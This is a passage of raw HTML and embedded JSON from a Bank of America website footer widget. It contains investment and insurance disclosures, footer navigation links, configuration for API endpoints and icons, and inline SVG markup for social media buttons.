icon&quot;,&quot;href&quot;:&quot;/gt-footer-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-favicon-favicon-CSX8d65d6e4.ico&quot;}],&quot;metas&quot;:[{&quot;name&quot;:&quot;msapplication-TileColor&quot;,&quot;content&quot;:&quot;#ffffff&quot;},{&quot;name&quot;:&quot;msapplication-TileImage&quot;,&quot;content&quot;:&quot;/gt-footer-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-favicon-mstile-144x144-CSX80890b22.png&quot;},{&quot;name&quot;:&quot;theme-color&quot;,&quot;content&quot;:&quot;#ffffff&quot;}],&quot;BOL_links&quot;:[{&quot;rel&quot;:&quot;shortcut icon&quot;,&quot;href&quot;:&quot;https://images.benefits.ml.bac-assets.com/CDN/Images/favicon.ico&quot;},{&quot;rel&quot;:&quot;apple-touch-icon-precomposed&quot;,&quot;href&quot;:&quot;https://images.benefits.ml.bac-assets.com/CDN/Images/icon-precomposed.png&quot;}],&quot;BOL_metas&quot;:[],&quot;Merrill_links&quot;:[{&quot;rel&quot;:&quot;shortcut icon&quot;,&quot;href&quot;:&quot;https://scripts-olui2.fs.ml.bac-assets.com/favicon.ico&quot;}],&quot;Merrill_metas&quot;:[]}},&quot;api&quot;:{&quot;meta&quot;:{&quot;title&quot;:&quot;Global Tenants Unauth Footer API&quot;},&quot;content&quot;:{&quot;common&quot;:{},&quot;brands&quot;:{&quot;bofa&quot;:{&quot;ogateway&quot;:{&quot;meta&quot;:{&quot;name&quot;:&quot;OG Gateway testing&quot;},&quot;base&quot;:&quot;/ogateway/&quot;,&quot;endpoints&quot;:{&quot;publicV1Content&quot;:{&quot;url&quot;:&quot;public/v1/content&quot;,&quot;queryParams&quot;:{&quot;key&quot;:{&quot;key&quot;:&quot;key&quot;,&quot;value&quot;:&quot;global-tenants.gt-unauth-footer-bofa&quot;}}}}}},&quot;merrill&quot;:{&quot;ogateway&quot;:{&quot;meta&quot;:{&quot;name&quot;:&quot;OG Gateway testing&quot;},&quot;base&quot;:&quot;/ogateway/&quot;,&quot;endpoints&quot;:{&quot;publicV1Content&quot;:{&quot;url&quot;:&quot;public/v1/content&quot;,&quot;queryParams&quot;:{&quot;key&quot;:{&quot;key&quot;:&quot;key&quot;,&quot;value&quot;:&quot;global-tenants.gt-unauth-footer-merrill&quot;}}}}}},&quot;mym&quot;:{&quot;ogateway&quot;:{&quot;meta&quot;:{&quot;name&quot;:&quot;OG Gateway testing&quot;},&quot;base&quot;:&quot;/ogateway/&quot;,&quot;endpoints&quot;:{&quot;publicV1Content&quot;:{&quot;url&quot;:&quot;public/v1/content&quot;,&quot;queryParams&quot;:{&quot;key&quot;:{&quot;key&quot;:&quot;key&quot;,&quot;value&quot;:&quot;global-tenants.gt-unauth-footer-mym&quot;}}}}}},&quot;me&quot;:{&quot;ogateway&quot;:{&quot;meta&quot;:{&quot;name&quot;:&quot;OG Gateway testing&quot;},&quot;base&quot;:&quot;/ogateway/&quot;,&quot;endpoints&quot;:{&quot;publicV1Content&quot;:{&quot;url&quot;:&quot;public/v1/content&quot;,&quot;queryParams&quot;:{&quot;key&quot;:{&quot;key&quot;:&quot;key&quot;,&quot;value&quot;:&quot;global-tenants.gt-unauth-footer-me&quot;}}}}}},&quot;ml&quot;:{&quot;ogateway&quot;:{&quot;meta&quot;:{&quot;name&quot;:&quot;OG Gateway testing&quot;},&quot;base&quot;:&quot;/ogateway/&quot;,&quot;endpoints&quot;:{&quot;publicV1Content&quot;:{&quot;url&quot;:&quot;public/v1/content&quot;,&quot;queryParams&quot;:{&quot;key&quot;:{&quot;key&quot;:&quot;key&quot;,&quot;value&quot;:&quot;global-tenants.gt-unauth-footer-ml&quot;}}}}}},&quot;bol&quot;:{&quot;ogateway&quot;:{&quot;meta&quot;:{&quot;name&quot;:&quot;OG Gateway testing&quot;},&quot;base&quot;:&quot;/ogateway/&quot;,&quot;endpoints&quot;:{&quot;publicV1Content&quot;:{&quot;url&quot;:&quot;public/v1/content&quot;,&quot;queryParams&quot;:{&quot;key&quot;:{&quot;key&quot;:&quot;key&quot;,&quot;value&quot;:&quot;global-tenants.gt-unauth-footer-bol&quot;}}}}}},&quot;prvbol&quot;:{&quot;ogateway&quot;:{&quot;meta&quot;:{&quot;name&quot;:&quot;OG Gateway testing&quot;},&quot;base&quot;:&quot;/ogateway/&quot;,&quot;endpoints&quot;:{&quot;publicV1Content&quot;:{&quot;url&quot;:&quot;public/v1/content&quot;,&quot;queryParams&quot;:{&quot;key&quot;:{&quot;key&quot;:&quot;key&quot;,&quot;value&quot;:&quot;global-tenants.gt-unauth-footer-prvbol&quot;}}}}}},&quot;privatebank&quot;:{&quot;ogateway&quot;:{&quot;meta&quot;:{&quot;name&quot;:&quot;OG Gateway testing&quot;},&quot;base&quot;:&quot;/ogateway/&quot;,&quot;endpoints&quot;:{&quot;publicV1Content&quot;:{&quot;url&quot;:&quot;public/v1/content&quot;,&quot;queryParams&quot;:{&quot;key&quot;:{&quot;key&quot;:&quot;key&quot;,&quot;value&quot;:&quot;global-tenants.gt-unauth-footer-privatebank&quot;}}}}}},&quot;secure-privatebank&quot;:{&quot;ogateway&quot;:{&quot;meta&quot;:{&quot;name&quot;:&quot;OG Gateway testing&quot;},&quot;base&quot;:&quot;/ogateway/&quot;,&quot;endpoints&quot;:{&quot;publicV1Content&quot;:{&quot;url&quot;:&quot;public/v1/content&quot;,&quot;queryParams&quot;:{&quot;key&quot;:{&quot;key&quot;:&quot;key&quot;,&quot;value&quot;:&quot;global-tenants.gt-unauth-footer-secure-privatebank&quot;}}}}}},&quot;secure-rps&quot;:{&quot;ogateway&quot;:{&quot;meta&quot;:{&quot;name&quot;:&quot;OG Gateway testing&quot;},&quot;base&quot;:&quot;/ogateway/&quot;,&quot;endpoints&quot;:{&quot;publicV1Content&quot;:{&quot;url&quot;:&quot;public/v1/content&quot;,&quot;queryParams&quot;:{&quot;key&quot;:{&quot;key&quot;:&quot;key&quot;,&quot;value&quot;:&quot;global-tenants.gt-unauth-footer-secure-rps&quot;}}}}}}}},&quot;jcr&quot;:&quot;copy/shared/global-tenants/en/footer/gt-footer-unauth-api.json&quot;},&quot;mocks&quot;:{&quot;oGateway&quot;:{&quot;endpoints&quot;:{}},&quot;jcr&quot;:&quot;copy/shared/global-tenants/en/footer/gt-footer-unauth-mocks.json&quot;}}"><div data-v-app=""><div><section class="footerSection"><div class="gt-footer-disclosure-section"><div class="row"><div class="column"><!----><!----><!----><div class="gt-footer__legal-box"><p>Investment and insurance products:</p><ul class="gt-footer__box-container" role="list"><li class="gt-footer__box-item" role="listitem">Are Not FDIC Insured</li><li class="gt-footer__box-item" role="listitem">Are Not Bank Guaranteed</li><li class="gt-footer__box-item" role="listitem">May Lose Value</li><li class="gt-footer__box-item" role="listitem">Are Not Deposits</li><li class="gt-footer__box-item" role="listitem">Are Not Insured by Any Federal Government Agency</li><li class="gt-footer__box-item" role="listitem">Are Not a Condition to Any Banking Service or Activity</li></ul></div><!----><div class="gt-footer-disclosures"><div class="footer-disclosures"><div><div><p><a href="https://www.bankofamerica.com/online-banking/service-agreement.go?request_locale=en_US" id="footer_bofa_online_banking_service_agreement" rel="noopener noreferrer" target="_blank" data-bactmln="Footer-_-Hyperlink-_-Online-Banking-Service-Agreement_/online-banking/service-agreement.go?request_locale=en_US">Online Banking Service Agreement</a></p></div><p>Investing in securities involves risks, and there is always the potential of losing money when you invest in securities. You should review any planned financial transactions that may have tax or legal implications with your personal tax or legal advisor.</p><p>Securities products are provided by Merrill Lynch, Pierce, Fenner &amp; Smith Incorporated (also referred to as "MLPF&amp;S", or "Merrill"), a registered broker-dealer, registered investment adviser, <a class="spa-ui-layer-link spa-fn spa-ui-layer-interstitial spa-ui-layer-modal-link" data-bactmtrack="" data-options="{&quot;interstitialType&quot;:&quot;leaving-site&quot;,&quot;interstitialBranding&quot;:&quot;white&quot;,&quot;targetAction&quot;:&quot;new-tab&quot;,&quot;rel&quot;:&quot;customInterstitialSIPC&quot;}" id="footer_sipc" href="http://www.sipc.org/" data-bactmln="Footer-_-Hyperlink-_-Member-SIPC_https://www.sipc.org/">Member SIPC</a>, and a wholly-owned subsidiary of Bank of America Corporation. MLPF&amp;S makes available certain investment products sponsored, managed, distributed or provided by companies that are affiliates of Bank of America Corporation.</p><p>Bank of America Private Bank is a division of Bank of America, N.A., Member FDIC and a wholly owned subsidiary of Bank of America Corporation. Trust and fiduciary services are provided by Bank of America, N.A. and U.S. Trust Company of Delaware. Both are indirect subsidiaries of Bank of America Corporation.</p><p>Insurance Products are offered through Merrill Lynch Life Agency Inc. (MLLA) and/or Banc of America Insurance Services, Inc., both of which are licensed insurance agencies and wholly-owned subsidiaries of Bank of America Corporation.</p><p>Banking, credit card, automobile loans, mortgage and home equity products are provided by Bank of America, N.A. and affiliated banks, Members FDIC and wholly owned subsidiaries of Bank of America Corporation. Credit and collateral are subject to approval. Terms and conditions apply. This is not a commitment to lend. Programs, rates, terms and conditions are subject to change without notice.</p></div></div></div><p class="footer__mapNumber">MAP #</p></div></div><div class="row small-collapse medium-uncollapse"><div class="column"><div class="footer__power-footer" id="footer__power-footer"></div></div></div></div><div class="gt-footer-wrapper"><div class="row"><div class="column"><div class="gt-footer-module-links"><nav aria-label="Footer"><ul class="footer-links"><li><a class="" id="footer_bofa_locations" href="https://locators.bankofamerica.com/" data-bactmln="Footer-_-Hyperlink-_-Locations_https://locators.bankofamerica.com/"><!----><span>Locations</span><!----></a></li><li><a class="" id="footer_bofa_contactus" href="https://www.bankofamerica.com/contactus/contactus.go?request_locale=en_US" data-bactmln="Footer-_-Hyperlink-_-Contact-Us_/contactus/contactus.go?request_locale=en_US"><!----><span>Contact Us</span><!----></a></li><li><a class="" id="footer_bofa_help" href="https://www.bankofamerica.com/help/overview.go?request_locale=en_US" data-bactmln="Footer-_-Hyperlink-_-Help-and-Support_/help/overview.go?request_locale=en_US"><!----><span>Help &amp; Support</span><!----></a></li><li><button type="button" class="spa-btn browse-with-specialist link-bind--livelook spa-btn--link" id="cobrowse" data-bactmln="Footer-_-Hyperlink-_-Browse-with-Specialist_cobrowse-with-specialist"><span>Browse with Specialist</span></button></li><li><a class="" id="footer_bofa_accessible_banking" href="https://www.bankofamerica.com/accessible-banking/overview" data-bactmln="Footer-_-Hyperlink-_-Accessible-Banking_/accessible-banking/overview"><!----><span>Accessible Banking</span><!----></a></li><li><a class="footer-privacy-link" id="footer_bofa_privacy" href="https://web.bankofamerica.com/en/privacy" rel="noopener noreferrer" target="_blank" data-bactmln="Footer-_-Hyperlink-_-Privacy_/security-center/privacy-overview/"><!----><span>Privacy</span><!----></a></li><li><a class="" id="footer_bofa_childrens_privacy" href="https://www.bankofamerica.com/childrens-privacy" rel="noopener noreferrer" target="_blank" data-bactmln="Footer-_-Hyperlink-_-Childrens-Privacy_/childrens-privacy" aria-label=" Children’s Privacy Open in new window"><!----><span>Children’s Privacy</span><!----></a></li><li><a class="footer-security-link" id="footer_bofa_security" href="https://web.bankofamerica.com/en/security" rel="noopener noreferrer" target="_blank" data-bactmln="Footer-_-Hyperlink-_-Security_/security-center/overview/"><!----><span>Security</span><!----></a></li><li><a class="" id="footer_bofa_online_banking_service_agreement" href="https://www.bankofamerica.com/online-banking/service-agreement.go?request_locale=en-US" rel="noopener noreferrer" target="_blank" data-bactmln="Footer-_-Hyperlink-_-Online-Banking-Service-Agreement_/online-banking/service-agreement.go?request_locale=en_US" aria-label=" Online Banking Service Agreement Open in new window"><!----><span>Online Banking Service Agreement</span><!----></a></li><li><span class="gt-footer--nowrap"><span><button type="button" class="spa-btn spa-btn--link spa-ui-layer-link spa-fn spa-ui-layer-interstitial" data-bactmtrack="" data-options="{&quot;footerBtnAlign&quot;:&quot;right&quot;,&quot;interstitialType&quot;:&quot;leaving-site&quot;,&quot;targetAction&quot;:&quot;new-tab&quot;,&quot;interstitialBranding&quot;:&quot;white&quot;}" id="footer_bofa_advetising_practices" href="https://youradchoices.com/control" bactmln="Footer-_-Hyperlink-_-Advertising-Practices_advertisingPracticesLayer" widgetinfo="[object Object]" vue-component="true"><span>AdChoices</span></button></span><div class="gt-footer__adChoices"><i class="gt-icon--adChoices spa-icon spa-icon--helper spa-icon--textPos-left" id="svgFooterIconAdChoices" data-override-w="true" data-override-h="true"><svg xmlns="http://www.w3.org/2000/svg" width="16px" height="100%" role="img" viewBox="0 0 16 16" aria-hidden="true" focusable="false" aria-labelledby="svgFooterIconAdChoicesTitle svgFooterIconAdChoicesDesc"><title id="svgFooterIconAdChoicesTitle">adChoices icon</title><desc id="svgFooterIconAdChoicesDesc">decorative icon</desc><g><ellipse cx="5.926" cy="6.04893" rx="0.980689" ry="0.924082" fill="black" fill-opacity="0.9"></ellipse><path d="M3.45203 2.53733C2.35634 2.15217 2.02946 2.32076 2.00061 3.35052V7.3056V12.6283C2.2752 13.4045 2.7067 13.2936 3.4128 13.1458C4.11889 12.9979 4.9106 13.3244 4.47194 14.4765L2.86361 15.4745L1.76524 15.955C1.04721 16.103 0.657135 15.9266 0 14.8091V10.1887V6.23366V1.39147C0.307246 0.0844357 0.822174 -0.175693 2.2752 0.0977561L4.04044 0.984875L7.45324 2.68518L10.3169 4.12675L12.8274 5.45743L15.1811 6.78811C16.5148 7.82308 15.9264 8.52538 15.4557 8.85805C14.9849 9.19072 13.0628 10.1887 13.0628 10.1887L6.70791 13.4045C5.76333 13.6807 5.38711 13.5399 4.9819 12.7762V7.97093C5.21727 7.23167 6.62946 7.30559 6.70791 7.97093V11.2976L9.06157 10.1887L11.0229 9.30161L12.239 8.63627C12.7651 8.117 12.826 7.79899 11.9644 7.12078L10.5522 6.34455L8.35547 5.12476L3.45203 2.53733Z" fill="black" fill-opacity="0.9"></path></g></svg></i></div></span></li><li><span class="gt-footer--nowrap"><button type="button" class="spa-btn ot-sdk-show-settings spa-btn--link" id="footer_bofa_CCPA" data-bactmln="Footer-_-Hyperlink-_-YourPrivacyChoices_modal">Your Privacy Choices </button><i class="gt-icon--ccpa spa-icon spa-icon--helper spa-icon--textPos-left" id="svgFooterIconCCPA" data-override-w="true" data-override-h="true"><svg xmlns="http://www.w3.org/2000/svg" width="30px" height="100%" role="img" viewBox="0 0 24 24" aria-hidden="true" focusable="false" aria-labelledby="svgFooterIconCCPATitle svgFooterIconCCPADesc"><title id="svgFooterIconCCPATitle">CCPA icon</title><desc id="svgFooterIconCCPADesc">decorative icon</desc><g><path class="st0" d="M17,7H7c-2.76,0-5,2.24-5,5s2.24,5,5,5h10c2.76,0,5-2.24,5-5S19.76,7,17,7z M10.86,16H7c-2.21,0-4-1.79-4-4 c0-2.21,1.79-4,4-4h5.87L10.86,16z M19.06,13.79l-0.71,0.71l-1.85-1.85l-1.85,1.85l-0.71-0.71l1.85-1.85l-1.85-1.85l0.71-0.71 l1.85,1.85l1.85-1.85l0.71,0.71l-1.85,1.85L19.06,13.79z"></path><polyline class="st1" points="5.19,11.78 7.11,13.65 11,9.27 "></polyline></g></svg></i></span></li><li><a class="" id="footer_bofa_sitemap" href="https://www.bankofamerica.com/sitemap/personal.go?request_locale=en_US" data-bactmln="Footer-_-Hyperlink-_-Site-Map_/sitemap/personal.go?request_locale=en_US"><!----><span>Site Map</span><!----></a></li><li><a class="" id="footer_bofa_careers" href="https://careers.bankofamerica.com/" data-bactmln="Footer-_-Hyperlink-_-Careers_https://careers.bankofamerica.com/"><!----><span>Careers</span><!----></a></li><li><button type="button" class="spa-btn footer_feedback spa-btn--link" id="footer_bofa_feedback" aria-label="Share Your Feedback. Opening in a modal dialog" data-bactmln="Footer-_-Hyperlink-_-Share-Your-Feedback_https://resources.digital-cloud-bofa.medallia.com/direct/form.html?region=digital-cloud-bofa&amp;websiteId=547&amp;formId=37&amp;languageLocale=en&amp;referringURL=http://localhost:3000/homepage/business/?alloy=default&amp;src_cd=MSBHP&amp;gsidcookie=abc123"><span>Share Your Feedback</span></button></li><li><a class="" id="footer_bofa_view_full_online_banking_site" href="https://secure.bankofamerica.com/login/sign-in/signOnV2Screen.go?request_locale=en-us" data-bactmln="Footer-_-Hyperlink-_-View-Full-Online-Banking-Site_https://secure.bankofamerica.com/login/sign-in/signOnV2Screen.go?request_locale=en-us"><!----><span>View Full Online Banking Site</span><!----></a></li></ul></nav></div><div id="gt-social-container">

<div id="globalSocialModule" data-component="module" data-sparta-load="primary" data-module-ref="@sparta.global.modules/global-social-module" data-init="GlobalSocialModule" data-module-parameters="{&quot;skin&quot;:&quot;white&quot;,&quot;socialEnabled&quot;:true,&quot;externalSite&quot;:&quot;&quot;,&quot;branding&quot;:&quot;white&quot;,&quot;size&quot;:&quot;small&quot;,&quot;shape&quot;:&quot;round&quot;,&quot;socialType&quot;:&quot;follow&quot;,&quot;isChild&quot;:true,&quot;site&quot;:&quot;sparta-home&quot;,&quot;networks&quot;:{},&quot;analyticsId&quot;:&quot;socialFollow&quot;,&quot;headerTag&quot;:&quot;div&quot;}" class="global-social-module-class-v-1-1-33 global-social-module" data-module="global-social-module" data-version="1.1.33" data-options="{&quot;branding&quot;:&quot;white&quot;,&quot;externalSite&quot;:&quot;&quot;,&quot;socialEnabled&quot;:true,&quot;socialType&quot;:&quot;follow&quot;,&quot;globalContent&quot;:{&quot;socialSprite&quot;:&quot;https://secure1.bac-assets.com/spa/widgets/gt-footer-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-social-module-1.0-social-sprite-CSX7f46ad11.png&quot;,&quot;socialDefaults&quot;:{&quot;language&quot;:&quot;en&quot;,&quot;enableSocialContent&quot;:true,&quot;content&quot;:{&quot;thanks&quot;:&quot;Thanks for wanting to spread the word&quot;,&quot;interstitial1&quot;:&quot;Before you go, we want you to know we're only responsible for the content we post. &quot;,&quot;interstitial2&quot;:&quot; is responsible for their content and offerings on their site, and their level of security may be different from ours. Please refer to their privacy policy and terms of use for details.&quot;,&quot;close&quot;:&quot;Close&quot;,&quot;continue&quot;:&quot;Continue&quot;,&quot;return&quot;:&quot;Cancel&quot;,&quot;share&quot;:&quot;Share&quot;,&quot;shareOn&quot;:&quot;Share on&quot;,&quot;followUs&quot;:&quot;Follow us&quot;,&quot;connectWithUs&quot;:&quot;Connect with us&quot;,&quot;connectWithUsOn&quot;:&quot;Connect with us on &quot;,&quot;adaOpen&quot;:&quot;. Opens a modal dialog.&quot;},&quot;networkOrder&quot;:[&quot;facebook&quot;,&quot;instagram&quot;,&quot;linkedin&quot;,&quot;pinterest&quot;,&quot;x&quot;,&quot;youtube&quot;],&quot;networks&quot;:{&quot;twitter&quot;:{&quot;enabled&quot;:true,&quot;class&quot;:&quot;x&quot;,&quot;links&quot;:{&quot;@BankofAmerica&quot;:{&quot;handle&quot;:&quot;@BankofAmerica&quot;,&quot;link&quot;:&quot;https://x.com/BankofAmerica&quot;,&quot;content&quot;:{&quot;text&quot;:&quot;for information and resources to help our communities thrive&quot;}},&quot;@BofA_News&quot;:{&quot;handle&quot;:&quot;@BofA_News&quot;,&quot;link&quot;:&quot;https://x.com/BofA_News&quot;,&quot;content&quot;:{&quot;text&quot;:&quot;for the latest news and information&quot;}},&quot;@BofA_Tips&quot;:{&quot;handle&quot;:&quot;@BofA_Tips&quot;,&quot;link&quot;:&quot;https://x.com/BofA_Tips&quot;,&quot;content&quot;:{&quot;text&quot;:&quot;for tips on shopping, travel and personal finance&quot;}},&quot;@BofA_Help&quot;:{&quot;handle&quot;:&quot;@BofA_Help&quot;,&quot;link&quot;:&quot;https://x.com/BofA_Help&quot;,&quot;content&quot;:{&quot;text&quot;:&quot;for questions about our products and services&quot;}},&quot;@MerrillLynch&quot;:{&quot;handle&quot;:&quot;@MerrillLynch&quot;,&quot;link&quot;:&quot;https://x.com/MerrillLynch&quot;,&quot;content&quot;:{&quot;text&quot;:&quot;for wealth management insights&quot;}}},&quot;name&quot;:&quot;X&quot;,&quot;svg&quot;:&quot;&lt;svg focusable=\&quot;false\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot; width=\&quot;30\&quot; height=\&quot;35\&quot; viewBox=\&quot;0 0 30 30\&quot; fill=\&quot;none\&quot;&gt;&lt;path fill-rule=\&quot;evenodd\&quot; clip-rule=\&quot;evenodd\&quot; d=\&quot;M7.9555 2L13.119 9.35325L19.5838 2H21.3482L13.9023 10.4686L22 22H16.0447L10.5917 14.2348L3.7645 22H2L9.80817 13.1193L2 2H7.9555ZM7.11017 3.29961H4.40017L16.8747 20.7593H19.5847L7.11017 3.29961Z\&quot; fill=\&quot;black\&quot;/&gt;&lt;/svg&gt;&quot;,&quot;svgRound&quot;:&quot;&lt;svg focusable=\&quot;false\&quot; width=\&quot;30px\&quot; height=\&quot;30px\&quot; viewBox=\&quot;0 0 30 30\&quot; version=\&quot;1.1\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot; xmlns:xlink=\&quot;http://www.w3.org/1999/xlink\&quot;&gt;&lt;g id=\&quot;web/icon/social/x/black\&quot; stroke=\&quot;none\&quot; stroke-width=\&quot;1\&quot; fill=\&quot;none\&quot; fill-rule=\&quot;evenodd\&quot;&gt;&lt;path d=\&quot;M7.9555 2L13.119 9.35325L19.5838 2H21.3482L13.9023 10.4686L22 22H16.0447L10.5917 14.2348L3.7645 22H2L9.80817 13.1193L2 2H7.9555ZM7.11017 3.29961H4.40017L16.8747 20.7593H19.5847L7.11017 3.29961Z\&quot; id=\&quot;icon-x\&quot; fill=\&quot;#000000\&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/svg&gt;&quot;,&quot;pageID&quot;:&quot;ENT:Tool:SocialFollow;X&quot;,&quot;content&quot;:{&quot;connectHeading&quot;:&quot;Connect with us on X&quot;,&quot;followUsAtHandle&quot;:&quot;Connect with us &quot;,&quot;sharingHeading&quot;:&quot;Thanks for wanting to spread the word&quot;}},&quot;x&quot;:{&quot;enabled&quot;:true,&quot;class&quot;:&quot;x&quot;,&quot;links&quot;:{&quot;x&quot;:{&quot;handle&quot;:&quot;&quot;,&quot;link&quot;:&quot;https://x.com/BankofAmerica&quot;}},&quot;name&quot;:&quot;X&quot;,&quot;svg&quot;:&quot;&lt;svg focusable=\&quot;false\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot; width=\&quot;30\&quot; height=\&quot;35\&quot; viewBox=\&quot;0 0 30 30\&quot; fill=\&quot;none\&quot;&gt;&lt;path fill-rule=\&quot;evenodd\&quot; clip-rule=\&quot;evenodd\&quot; d=\&quot;M7.9555 2L13.119 9.35325L19.5838 2H21.3482L13.9023 10.4686L22 22H16.0447L10.5917 14.2348L3.7645 22H2L9.80817 13.1193L2 2H7.9555ZM7.11017 3.29961H4.40017L16.8747 20.7593H19.5847L7.11017 3.29961Z\&quot; fill=\&quot;black\&quot;/&gt;&lt;/svg&gt;&quot;,&quot;svgRound&quot;:&quot;&lt;svg focusable=\&quot;false\&quot; width=\&quot;30px\&quot; height=\&quot;30px\&quot; viewBox=\&quot;0 0 30 30\&quot; version=\&quot;1.1\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot; xmlns:xlink=\&quot;http://www.w3.org/1999/xlink\&quot;&gt;&lt;g id=\&quot;web/icon/social/x/black\&quot; stroke=\&quot;none\&quot; stroke-width=\&quot;1\&quot; fill=\&quot;none\&quot; fill-rule=\&quot;evenodd\&quot;&gt;&lt;path d=\&quot;M7.9555 2L13.119 9.35325L19.5838 2H21.3482L13.9023 10.4686L22 22H16.0447L10.5917 14.2348L3.7645 22H2L9.80817 13.1193L2 2H7.9555ZM7.11017 3.29961H4.40017L16.8747 20.7593H19.5847L7.11017 3.29961Z\&quot; id=\&quot;icon-x\&quot; fill=\&quot;#000000\&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/svg&gt;&quot;,&quot;pageID&quot;:&quot;ENT:Tool:SocialFollow;X&quot;,&quot;content&quot;:{&quot;connectHeading&quot;:&quot;Connect with us on X&quot;,&quot;followUsAtHandle&quot;:&quot;Connect with us &quot;,&quot;sharingHeading&quot;:&quot;Thanks for wanting to spread the word&quot;}},&quot;facebook&quot;:{&quot;enabled&quot;:true,&quot;class&quot;:&quot;facebook&quot;,&quot;links&quot;:{&quot;facebook&quot;:{&quot;handle&quot;:&quot;&quot;,&quot;link&quot;:&quot;https://www.facebook.com/BankofAmerica&quot;}},&quot;name&quot;:&quot;Facebook&quot;,&quot;svg&quot;:&quot;&lt;svg focusable=\&quot;false\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot; width=\&quot;30\&quot; height=\&quot;30\&quot; viewBox=\&quot;0 0 30 30\&quot;&gt;&lt;g&gt;&lt;path d=\&quot;M28.345,0H1.656A1.656,1.656,0,0,0,0,1.656V28.344A1.655,1.655,0,0,0,1.656,30H28.345A1.655,1.655,0,0,0,30,28.344V1.656A1.656,1.656,0,0,0,28.345,0\&quot; fill=\&quot;#3e5b98\&quot;/&gt;&lt;path d=\&quot;M24.6,18.383l0.584-4.527H20.7V10.965c0-1.311.364-2.205,2.244-2.205h2.4V4.709a32.181,32.181,0,0,0-3.492-.178c-3.457,0-5.824,2.109-5.824,5.984v3.34H12.115v4.527h3.908V30H20.7V18.383h3.9Z\&quot; fill=\&quot;#fff\&quot;/&gt;&lt;/g&gt;&lt;/svg&gt;&quot;,&quot;svgRound&quot;:&quot;&lt;svg focusable=\&quot;false\&quot; width=\&quot;30px\&quot; height=\&quot;30px\&quot; viewBox=\&quot;0 0 30 30\&quot; version=\&quot;1.1\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot; xmlns:xlink=\&quot;http://www.w3.org/1999/xlink\&quot;&gt;&lt;g id=\&quot;web/icon/social/facebook/black\&quot; stroke=\&quot;none\&quot; stroke-width=\&quot;1\&quot; fill=\&quot;none\&quot; fill-rule=\&quot;evenodd\&quot;&gt;&lt;path d=\&quot;M24,12.0733361 C24,5.40541178 18.6274219,0 12,0 C5.37257813,0 0,5.40541178 0,12.0733361 C0,18.0994871 4.38822656,23.094264 10.125,24 L10.125,15.5632848 L7.078125,15.5632848 L7.078125,12.0733361 L10.125,12.0733361 L10.125,9.41342923 C10.125,6.38754937 11.9165156,4.71614691 14.6575781,4.71614691 C15.9704766,4.71614691 17.34375,4.95195425 17.34375,4.95195425 L17.34375,7.92312681 L15.8305781,7.92312681 C14.3398828,7.92312681 13.875,8.85378766 13.875,9.8085716 L13.875,12.0733361 L17.203125,12.0733361 L16.6710938,15.5632848 L13.875,15.5632848 L13.875,24 C19.6117734,23.094264 24,18.0994871 24,12.0733361\&quot; id=\&quot;icon-facebook-black\&quot; fill=\&quot;#000000\&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/svg&gt;&quot;,&quot;pageID&quot;:&quot;ENT:Tool:SocialFollow;Facebook&quot;,&quot;content&quot;:{&quot;connectHeading&quot;:&quot;Connect with us on Facebook&quot;,&quot;sharingHeading&quot;:&quot;Thanks for wanting to spread the word&quot;}},&quot;instagram&quot;:{&quot;enabled&quot;:true,&quot;class&quot;:&quot;instagram&quot;,&quot;links&quot;:{&quot;instagram&quot;:{&quot;handle&quot;:&quot;&quot;,&quot;link&quot;:&quot;https://instagram.com/bankofamerica/&quot;}},&quot;name&quot;:&quot;Instagram&quot;,&quot;svg&quot;:&quot;&lt;svg focusable=\&quot;false\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot; width=\&quot;30\&quot; height=\&quot;30\&quot; viewBox=\&quot;0 0 30 30\&quot;&gt;&lt;path d=\&quot;M26.539,12.69H23.927a9.23,9.23,0,1,1-17.854,0H3.461v12.7a1.154,1.154,0,0,0,1.154,1.152H25.384a1.154,1.154,0,0,0,1.155-1.152V12.69Zm0-8.075a1.153,1.153,0,0,0-1.155-1.153H21.923A1.153,1.153,0,0,0,20.77,4.614V8.076A1.154,1.154,0,0,0,21.923,9.23h3.461a1.154,1.154,0,0,0,1.155-1.153V4.614ZM15,9.23A5.77,5.77,0,1,0,20.77,15,5.769,5.769,0,0,0,15,9.23M26.539,30H3.461A3.462,3.462,0,0,1,0,26.537V3.461A3.461,3.461,0,0,1,3.461,0H26.539A3.461,3.461,0,0,1,30,3.461V26.537A3.462,3.462,0,0,1,26.539,30\&quot; fill=\&quot;#867464\&quot; fill-rule=\&quot;evenodd\&quot;/&gt;&lt;/svg&gt;&quot;,&quot;svgRound&quot;:&quot;&lt;svg focusable=\&quot;false\&quot; width=\&quot;30px\&quot; height=\&quot;30px\&quot; viewBox=\&quot;0 0 30 30\&quot; version=\&quot;1.1\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot; xmlns:xlink=\&quot;http://www.w3.org/1999/xlink\&quot;&gt;&lt;g id=\&quot;web/icon/social/instagram/black\&quot; stroke=\&quot;none\&quot; stroke-width=\&quot;1\&quot; fill=\&quot;none\&quot; fill-rule=\&quot;evenodd\&quot;&gt;&lt;path d=\&quot;M13.4089671,0.000483957727 C15.4192587,0.00503364309 15.8808323,0.0227383809 16.9474832,0.0714065614 C18.2247967,0.12966547 19.097156,0.332547474 19.8604763,0.629224892 C20.6496154,0.935858247 21.3188544,1.34619532 21.9860452,2.01333842 C22.6531883,2.68052916 23.0635253,3.34976825 23.3702063,4.13890731 C23.6668361,4.90222763 23.8697181,5.7745869 23.927977,7.05190037 C23.9824854,8.24654939 23.9981532,8.68218946 24,11.3847866 L24,12.6146357 C23.9981532,15.3171941 23.9824854,15.7528342 23.927977,16.9474832 C23.8697181,18.2247967 23.6668361,19.097156 23.3702063,19.8604763 C23.0635253,20.6496154 22.6531883,21.3188544 21.9860452,21.9860452 C21.3188544,22.6531883 20.6496154,23.0635253 19.8604763,23.3702063 C19.097156,23.6668361 18.2247967,23.8697181 16.9474832,23.927977 C15.6675021,23.9863789 